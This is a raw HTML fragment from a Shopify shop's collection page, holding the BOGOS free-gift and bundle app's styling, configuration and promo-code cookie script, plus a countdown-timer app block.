        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...null};
    

    Shopify.current_collection = {...{"id":422672465,"handle":"smooth-for-summer-laser-sale-men","updated_at":"2025-11-28T14:33:30+00:00","published_at":"2017-04-25T18:04:05+01:00","sort_order":"manual","template_suffix":null,"published_scope":"global","title":"Laser Sale Men","body_html":"","image":{"created_at":"2017-04-25T18:04:57+01:00","alt":"","width":960,"height":960,"src":"\/\/southwilliamspa.com\/cdn\/shop\/collections\/laser_sale.jpg?v=1493139897"}}};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "collection";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 422672465;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 422672465
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


